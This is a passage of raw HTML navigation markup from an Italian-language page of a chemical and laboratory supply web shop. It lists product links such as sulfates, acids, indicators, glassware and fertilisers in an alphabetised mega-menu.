href="https://www.alquera.com/it/sulfato-calcio/">Solfato di Calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34421" id="mega-menu-item-34421"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-cobre/">Solfato di Rame in Polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35572" id="mega-menu-item-35572"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-cobre-piedra/">Solfato di rame di pietra</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-49829" id="mega-menu-item-49829"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-cobre-025m-1l/">0,25M Solfato di rame</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32477" id="mega-menu-item-32477"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-hierro/">Solfato di Ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32478" id="mega-menu-item-32478"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-magnesio/">Solfato di Magnesio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34420" id="mega-menu-item-34420"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-manganeso/">Solfato di Manganese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32479" id="mega-menu-item-32479"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-niquel/">Solfato di Nichel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32480" id="mega-menu-item-32480"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-potasio/">Solfato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-34211" id="mega-menu-item-34211"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfato-de-zinc/">Zinco Solfato 7-idrato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51004" id="mega-menu-item-51004"><a class="mega-menu-link" href="https://www.alquera.com/it/sulfuro-de-sodio/">Sulfuro de Sodio</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32436" id="mega-menu-item-32436"><a class="mega-menu-link">T-F<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41282" id="mega-menu-item-41282"><a class="mega-menu-link" href="https://www.alquera.com/it/termometro-de-varilla/">Termometro ad Asta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33833" id="mega-menu-item-33833"><a class="mega-menu-link" href="https://www.alquera.com/it/tierra-de-diatomeas/">Terra Diatomacea</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32481" id="mega-menu-item-32481"><a class="mega-menu-link" href="https://www.alquera.com/it/tiras-papel-ph/">Strisce reattive per il pH</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32482" id="mega-menu-item-32482"><a class="mega-menu-link" href="https://www.alquera.com/it/tripolifosfato-de-sodio/">Tripolifosfato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35945" id="mega-menu-item-35945"><a class="mega-menu-link" href="https://www.alquera.com/it/tubos-de-ensayo-de-vidrio-borosilicato/">Provette in Vetro Borosilicato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35927" id="mega-menu-item-35927"><a class="mega-menu-link" href="https://www.alquera.com/it/tubos-de-ensayo-vidrio/">Provette in vetro neutro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48959" id="mega-menu-item-48959"><a class="mega-menu-link" href="https://www.alquera.com/it/tubos-de-ensayo-de-plastico/">Provette di plastica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48958" id="mega-menu-item-48958"><a class="mega-menu-link" href="https://www.alquera.com/it/tapon-para-tubos-de-ensayo/">Tappo per provette in plastica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45149" id="mega-menu-item-45149"><a class="mega-menu-link" href="https://www.alquera.com/it/linterna-luz-ultravioleta/">Torcia a Luce Ultravioletta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32486" id="mega-menu-item-32486"><a class="mega-menu-link" href="https://www.alquera.com/it/urea/">Urea 46%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32487" id="mega-menu-item-32487"><a class="mega-menu-link" href="https://www.alquera.com/it/varilla-de-vidrio-para-agitacion/">Asta di agitazione in vetro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33787" id="mega-menu-item-33787"><a class="mega-menu-link" href="https://www.alquera.com/it/vaselina-filante/">Vaselina Filante</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51057" id="mega-menu-item-51057"><a class="mega-menu-link" href="https://www.alquera.com/it/vaselina-liquida-1l/">Vaselina Líquida 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33789" id="mega-menu-item-33789"><a class="mega-menu-link" href="https://www.alquera.com/it/vaso-precipitados-polipropileno/">Becher per precipitati in polipropilene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32488" id="mega-menu-item-32488"><a class="mega-menu-link" href="https://www.alquera.com/it/vaso-de-precipitados/">Bicchiere in vetro precipitato</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37452" id="mega-menu-item-37452"><a class="mega-menu-link" href="https://www.alquera.com/it/reactivos-de-laboratorio/">Reagenti di laboratorio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-39339" id="mega-menu-item-39339"><a class="mega-menu-link" href="https://www.alquera.com/it/envases/">Imballaggio</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-39249-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-45131" id="mega-menu-item-45131"><a class="mega-menu-link">Y-Z<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32489" id="mega-menu-item-32489"><a class="mega-menu-link" href="https://www.alquera.com/it/yoduro-de-potasio/">Ioduro di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33516" id="mega-menu-item-33516"><a class="mega-menu-link" href="https://www.alquera.com/it/zeolita-natural/">Zeolite Naturale</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-37659" id="mega-menu-item-37659"><a class="mega-menu-link" href="https://www.alquera.com/it/tienda/" aria-expanded="false" tabindex="0">Categorie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37663" id="mega-menu-item-37663"><a class="mega-menu-link" href="https://www.alquera.com/it/polimeros-super-absorbentes/">Polimeri superassorbenti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37664" id="mega-menu-item-37664"><a class="mega-menu-link" href="https://www.alquera.com/it/trazadores-fluorescentes/">Traccianti fluorescenti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37661" id="mega-menu-item-37661"><a class="mega-menu-link" href="https://www.alquera.com/it/agroquimicos/">Agroquímicos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-37662" id="mega-menu-item-37662"><a class="mega-menu-link" href="https://www.alquera.com/it/material-de-laboratorio/">Apparecchiature di laboratorio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-55630" id="mega-menu-item-55630"><a class="mega-menu-link" href="https://www.alquera.com/it/nieve-artificial/">Neve artificiale</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-183" id="mega-menu-item-183"><a class="mega-menu-link" href="https://www.alquera.com/it/contactenos/" tabindex="0">Contatto</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8330" id="mega-menu-item-8330"><a class="mega-menu-link" href="https://www.alquera.com/it/6-faq/" tabindex="0">FAQ</a></li></ul></div></div>		</div>
								</div>
																								<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
		<div class="ast-above-header-wrap" >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.alquera.com/it/" class="custom-logo-link" rel="home"><img width="170" height="43" src="https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-170x43.png" class="custom-logo" alt="Alquera.com" decoding="async" srcset="https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-170x43.png 170w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-300x76.png 300w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-768x194.png 768w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-18x5.png 18w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1-600x152.png 600w, https://www.alquera.com/wp-content/uploads/2020/09/cropped-cropped-LOGO-ALQUERA_horizontal-1.png 800w" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu a tendina" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-9359" id="mega-menu-item-9359"><a class="mega-menu-link" href="https://www.alquera.com/it/" tabindex="0">Casa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-39249" id="mega-menu-item-39249"><a class="mega-menu-link" href="https://www.alquera.com/it/productos-quimicos/" aria-expanded="false" tabindex="0">Tutti i prodotti<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-39249-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32384" id="mega-menu-item-32384"><a class="mega-menu-link">A<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32879" id="mega-menu-item-32879"><a class="mega-menu-link" href="https://www.alquera.com/it/abono-ecologico-nkp/">Concime Organico NPK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-3-columns mega-menu-item-32381" id="mega-menu-item-32381"><a class="mega-menu-link" href="https://www.alquera.com/it/acetato-de-sodio/">Acetato di Sodio Triidrato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51129" id="mega-menu-item-51129"><a class="mega-menu-link" href="https://www.alquera.com/it/aceite-de-linaza-con-secante-1l/">Aceite de Linaza con Secante 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48375" id="mega-menu-item-48375"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-borico/">Acido borico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32383" id="mega-menu-item-32383"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-citrico/">Acido Citrico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33094" id="mega-menu-item-33094"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-oxalico/">Acido Ossalico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35617" id="mega-menu-item-35617"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-fosforico/">Acido Fosfórico 85% CODEX 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51989" id="mega-menu-item-51989"><a class="mega-menu-link" href="https://www.alquera.com/it/acido-acetico-glacial-1l/">Ácido Acético Glacial 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32389" id="mega-menu-item-32389"><a class="mega-menu-link" href="https://www.alquera.com/it/agua-destilada/">Acqua Distillata 1L</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35531" id="mega-menu-item-35531"><a class="mega-menu-link" href="https://www.alquera.com/it/alcohol-isopropilico/">Alcool Isopropilico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32390" id="mega-menu-item-32390"><a class="mega-menu-link" href="https://www.alquera.com/it/alcohol-polivinilico/">Alcool polivinilico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32391" id="mega-menu-item-32391"><a class="mega-menu-link" href="https://www.alquera.com/it/alumbre-en-polvo/">Allume di Potassio in Polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51430" id="mega-menu-item-51430"><a class="mega-menu-link" href="https://www.alquera.com/it/almidon-1-indicador/">Almidón 1% Indicador</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32393" id="mega-menu-item-32393"><a class="mega-menu-link" href="https://www.alquera.com/it/azufre-micronizado-tecnico/">Zolfo Tecnico Micronizzato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32394" id="mega-menu-item-32394"><a class="mega-menu-link" href="https://www.alquera.com/it/azul-de-metileno/">Blu di Metilene</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32878" id="mega-menu-item-32878"><a class="mega-menu-link" href="https://www.alquera.com/it/azul-de-metileno-1/">Blu di Metilene 1%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51422" id="mega-menu-item-51422"><a class="mega-menu-link" href="https://www.alquera.com/it/azul-de-bromotimol-solucion-004/">Azul de Bromotimol solución 0,04%</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32396" id="mega-menu-item-32396"><a class="mega-menu-link">B<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32397" id="mega-menu-item-32397"><a class="mega-menu-link" href="https://www.alquera.com/it/bata-desechable/">Camice Monouso XS- 3 pezzi.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32398" id="mega-menu-item-32398"><a class="mega-menu-link" href="https://www.alquera.com/it/bicarbonato-de-potasio/">Bicarbonato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32399" id="mega-menu-item-32399"><a class="mega-menu-link" href="https://www.alquera.com/it/bicarbonato-de-sodio/">Bicarbonato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33258" id="mega-menu-item-33258"><a class="mega-menu-link" href="https://www.alquera.com/it/bisulfato-de-sodio/">Bisolfato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32400" id="mega-menu-item-32400"><a class="mega-menu-link" href="https://www.alquera.com/it/bisulfito-de-sodio/">Bisolfito di Sodio Liquido 38-40%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40157" id="mega-menu-item-40157"><a class="mega-menu-link" href="https://www.alquera.com/it/bolas-gel/">Palline di Gel - Idrogel</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32402" id="mega-menu-item-32402"><a class="mega-menu-link" href="https://www.alquera.com/it/borax/">Borace Decaidrato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32403" id="mega-menu-item-32403"><a class="mega-menu-link" href="https://www.alquera.com/it/brilliant-blue-fcf-granular/">Blu brillante FCF Granulare</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32404" id="mega-menu-item-32404"><a class="mega-menu-link">C<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32877" id="mega-menu-item-32877"><a class="mega-menu-link" href="https://www.alquera.com/it/caldo-bordeles/">Brodo Bordelaise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-38628" id="mega-menu-item-38628"><a class="mega-menu-link" href="https://www.alquera.com/it/carbon-activo/">Carbone Attivo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32407" id="mega-menu-item-32407"><a class="mega-menu-link" href="https://www.alquera.com/it/carbonato-de-calcio/">Carbonato di Calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32408" id="mega-menu-item-32408"><a class="mega-menu-link" href="https://www.alquera.com/it/carbonato-potasio/">Carbonato di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32409" id="mega-menu-item-32409"><a class="mega-menu-link" href="https://www.alquera.com/it/carbonato-de-sodio/">Carbonato di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40676" id="mega-menu-item-40676"><a class="mega-menu-link" href="https://www.alquera.com/it/chapas-de-hierro/">Piastre di ferro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-44194" id="mega-menu-item-44194"><a class="mega-menu-link" href="https://www.alquera.com/it/set-cianotipia/">Cianotipia (Set)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32410" id="mega-menu-item-32410"><a class="mega-menu-link" href="https://www.alquera.com/it/citrato-ferrico-amoniacal/">Citrato Ammonico Ferrico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32411" id="mega-menu-item-32411"><a class="mega-menu-link" href="https://www.alquera.com/it/cloruro-de-calcio/">Cloruro di Calcio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32412" id="mega-menu-item-32412"><a class="mega-menu-link" href="https://www.alquera.com/it/cloruro-de-magnesio/">Cloruro di Magnesio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-37752" id="mega-menu-item-37752"><a class="mega-menu-link" href="https://www.alquera.com/it/cloruro-sodio/">Cloruro di Sodio (sale marino)</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41934" id="mega-menu-item-41934"><a class="mega-menu-link" href="https://www.alquera.com/it/colorantes-alimentarios/">Colori alimentari</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41933" id="mega-menu-item-41933"><a class="mega-menu-link" href="https://www.alquera.com/it/colorantes-y-pigmentos/">Coloranti e Pigmenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33842" id="mega-menu-item-33842"><a class="mega-menu-link" href="https://www.alquera.com/it/cucharas-medidoras-de-plastico/">Cucchiai di Plastica per Misurare</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32413" id="mega-menu-item-32413"><a class="mega-menu-link">D-E<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41774" id="mega-menu-item-41774"><a class="mega-menu-link" href="https://www.alquera.com/it/desmoldeante-moldes-de-silicona/">Agente Distaccante per Stampi in Silicone</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32417" id="mega-menu-item-32417"><a class="mega-menu-link" href="https://www.alquera.com/it/polidimetilsiloxano-dimeticona/">Dimeticone - Dimetilsilossano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-41281" id="mega-menu-item-41281"><a class="mega-menu-link" href="https://www.alquera.com/it/embudo-vidrio/">Imbuto in Vetro Borosilicato</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-50121" id="mega-menu-item-50121"><a class="mega-menu-link" href="https://www.alquera.com/it/escayola-2/">Gesso</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32418" id="mega-menu-item-32418"><a class="mega-menu-link" href="https://www.alquera.com/it/espatula-cuchara-plana-acero-inox-l-210-mm/">Cucchiaio Piatto Spatola</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-39249-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32415" id="mega-menu-item-32415"><a class="mega-menu-link">F<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-51437" id="mega-menu-item-51437"><a class="mega-menu-link" href="https://www.alquera.com/it/fenoftaleina-02/">Fenoftaleína, Solución 0,2% en Metanol</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32419" id="mega-menu-item-32419"><a class="mega-menu-link" href="https://www.alquera.com/it/ferricianuro-de-potasa-rojo/">Rosso Ferricianuro di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32420" id="mega-menu-item-32420"><a class="mega-menu-link" href="https://www.alquera.com/it/fluoresceina-sodica/">Fluoresceina sodica in polvere</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-33447" id="mega-menu-item-33447"><a class="mega-menu-link" href="https://www.alquera.com/it/fosfato-diamonico/">Fosfato di Diammonio DAP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32880" id="mega-menu-item-32880"><a class="mega-menu-link" href="https://www.alquera.com/it/fosfato-monoamonico/">Fosfato Monoammonico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32421" id="mega-menu-item-32421"><a class="mega-menu-link" href="https://www.alquera.com/it/fosfato-monopotasico/">Fosfato Monopotassico</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32416" id="mega-menu-item-32416"><a class="mega-menu-link">G<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32422" id="mega-menu-item-32422"><a class="mega-menu-link" href="https://www.alquera.com/it/glicerina/">Glicerina Vegetale USP 99,5%</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-40903" id="mega-menu-item-40903"><a class="mega-menu-link" href="https://www.alquera.com/it/goma-arabiga/">Gomma Arabica</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32423" id="mega-menu-item-32423"><a class="mega-menu-link" href="https://www.alquera.com/it/gradilla-blanca-plastico-8-agujeros/">Cestello in Plastica Bianca 8 fori</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-48995" id="mega-menu-item-48995"><a class="mega-menu-link" href="https://www.alquera.com/it/gradilla-para-tubos-de-ensayo/">Rack per provette</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-32427" id="mega-menu-item-32427"><a class="mega-menu-link">H-I<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32424" id="mega-menu-item-32424"><a class="mega-menu-link" href="https://www.alquera.com/it/hidrogel/">Idrogel per Piante</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35735" id="mega-menu-item-35735"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-potasio-1kg/">Idrossido di Potassio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32425" id="mega-menu-item-32425"><a class="mega-menu-link" href="https://www.alquera.com/it/hiposulfito-de-sodio/">Iposolfito di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-35736" id="mega-menu-item-35736"><a class="mega-menu-link" href="https://www.alquera.com/it/hidroxido-de-sodio/">Idrossido di Sodio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-32426" id="mega-menu-item-32426"><a class="mega-menu-link" href="https://www.alquera.com/it/imanes-neodimio/">Magneti al neodimio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45090" id="mega-menu-item-45090"><a class="mega-menu-link" href="https://www.alquera.com/it/hidrogel/">Idrogel per Piante</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-45093" id="mega-menu-item-45093"><a 